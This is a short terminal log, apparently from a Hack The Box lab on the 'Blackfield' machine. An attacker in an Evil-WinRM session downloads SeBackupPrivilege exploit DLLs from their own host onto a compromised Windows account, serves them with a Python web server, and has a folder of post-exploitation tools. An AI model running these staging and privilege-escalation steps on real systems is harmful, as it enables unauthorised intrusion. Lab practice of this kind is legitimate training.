 *Evil-WinRM* PS C:\Users\svc_backup\Documents> Invoke-WebRequest -Uri http://10.10.14.28/SeBackupPrivilegeUtils.dll -OutFile SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents> Invoke-WebRequest -Uri http://10.10.14.28/SeBackupPrivilegeCmdLets.dll -OutFile SeBackupPrivilegeCmdLets.dl
l
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls
    Directory: C:\Users\svc_backup\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/10/2020   7:18 AM          12288 SeBackupPrivilegeCmdLets.dll
-a----       10/10/2020   7:18 AM          16384 SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
┌─[us-dedivip-1]─[10.10.14.28]─[vagrant@parrot]─[~/htb/machines/hard/blackfield/enum/privesc]
└──╼ [??]$ ls
20201010054911_10_10_20_backup.zip  PowerUp.ps1  PowerView.ps1  SeBackupPrivilegeCmdLets.dll  SeBackupPrivilegeUtils.dll  SharpHound.ps1  Sherlock.ps1
┌─[us-dedivip-1]─[10.10.14.28]─[vagrant@parrot]─[~/htb/machines/hard/blackfield/enum/privesc]
└──╼ [??]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.1.243 - - [10/Oct/2020 02:16:21] "GET /SeBackupPrivilegeUtils.dll HTTP/1.1" 200 -
10.129.1.243 - - [10/Oct/2020 02:16:25] "GET /SeBackupPrivilegeCmdLets.dll HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.